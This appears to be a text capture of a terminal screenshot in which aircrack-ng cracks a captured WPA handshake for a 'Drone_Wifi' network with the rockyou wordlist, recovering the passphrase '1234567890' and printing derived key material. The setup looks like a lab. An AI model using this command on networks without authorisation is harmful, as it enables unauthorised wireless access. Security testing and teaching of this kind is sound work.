 Session Actions Edit View Help
┌──(kali㉿ZALMAN)-[~]
└─$ aircrack-ng -w /usr/share/wordlists/rockyou.txt wpa_handshake-02.cap
Reading packets, please wait...
Opening wpa_handshake-02.cap
Inter-frame timeout period exceeded.
Inter-frame timeout period exceeded.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Read 38132 packets.
# BSSID ESSID Encryption
1 02:00:00:00:01:00 Drone_Wifi WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening wpa_handshake-02.cap
Inter-frame timeout period exceeded.
Inter-frame timeout period exceeded.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Read 38132 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:00] 71/10303727 keys tested (2082.45 k/s)
Time left: 1 hour, 22 minutes, 27 seconds 0.00%
Current passphrase: 1234567890
KEY FOUND! [ 1234567890 ]
Master Key : B0 8A 11 70 58 2C 5E 6E D8 41 D2 F2 07 CE C3 F8
2A C0 17 16 02 32 6F 73 48 F8 9F AE EE B4 73 8F
Transient Key : D1 7A 1F AB D2 F4 42 F5 87 CD 9D D0 07 54 C4 CE
5D 40 E6 F3 00 B1 31 5C E4 B7 2C 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : DF B5 D1 D9 9C E8 DF 2D 9F 15 DE 70 8A 57 76 C0